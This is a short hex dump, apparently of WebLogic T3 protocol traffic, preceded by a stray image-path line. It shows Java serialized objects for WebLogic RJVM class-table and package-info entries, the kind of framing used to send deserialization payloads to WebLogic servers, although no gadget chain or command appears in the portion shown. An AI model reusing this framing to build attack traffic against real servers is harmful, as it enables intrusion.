 00000047 00 00 06 00 01 65 01 ff ff ff ff ff ff ff ff 00 .....e.. ........
00000057 00 00 72 00 00 ea 60 00 00 00 19 00 a3 c1 57 63 ..r...`. ......Wc
00000067 05 18 76 40 ab 50 fa 06 a3 f9 b2 79 d2 85 4f 81 ..v@.P.. ...y..O.
00000077 ca 14 5d dc 02 79 73 72 00 78 72 01 78 72 02 78 ..]..ysr .xr.xr.x
00000087 70 00 00 00 0c 00 00 00 02 00 00 00 00 00 00 00 p....... ........
00000097 00 00 00 01 00 70 70 70 70 70 70 00 00 00 0c .....pp pppp....
000000A7 00 00 00 02 00 00 00 00 00 00 00 00 00 00 01 ........ ........
000000B7 00 70 06 fe 01 00 00 ac ed 00 05 73 72 00 1d 77 .p...... ...sr..w
000000C7 65 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 43 6c 61 eblogic. rjvm.Cla
000000D7 73 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 65 81 ssTableE ntry/Re.
000000E7 57 f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 6c W......x pr.$webl
000000F7 6f 67 69 63 2e 63 6f 6d 6d 6f 6e 2e 69 6e 74 65 ogic.com mon.inte
00000107 72 6e 61 6c 2e 50 61 63 6b 61 67 65 49 6e 66 6f rnal.Pac kageInfo
00000117 e6 f7 23 e7 b8 ae 1e c9 02 00 09 49 00 05 6d 61 ..#..... ...I..ma
00000127 6a 6f 72 49 00 05 6d 69 6e 6f 72 49 00 0b 70 61 jorI..mi norI..pa
00000137 74 63 68 55 70 64 61 74 65 49 00 0c 72 6f 6c 6c tchUpdat eI..roll
00000147 69 6e 67 50 61 74 63 68 49 00 0b 73 65 72 76 69 ingPatch I..servi
00000157 63 65 50 61 63 6b 5a 00 0e 74 65 6d 70 6f 72 61 cePackZ. .tempora
00000167 72 79 50 61 74 63 68 4c 00 09 69 6d 70 6c 54 69 ryPatchL ..implTi
00000177 74 6c 65 74 00 12 4c 6a 61 76 61 2f 6c 61 6e 67 tlet..Lj ava/lang
00000187 2f 53 74 72 69 6e 67 3b 4c 00 0a 69 6d 70 6c 56 /String; L..implV
00000197 65 6e 64 6f 72 71 00 7e 00 03 4c 00 0b 69 6d 70 endorq.~ ..L..imp
000001A7 6c 56 65 72 73 69 6f 6e 71 00 7e 00 03 78 70 77 lVersion q.~..xpw
000001B7 02 00 00 78 fe 01 00 00 ac ed 00 05 73 72 00 1d ...x.... ....sr..
000001C7 77 65 62 6c 6f 67 69 63 2e 72 6a 76 6d 2e 43 6c weblogic .rjvm.Cl
000001D7 61 73 73 54 61 62 6c 65 45 6e 74 72 79 2f 52 65 assTable Entry/Re
000001E7 81 57 f4 f9 ed 0c 00 00 78 70 72 00 24 77 65 62 .W...... xpr.$web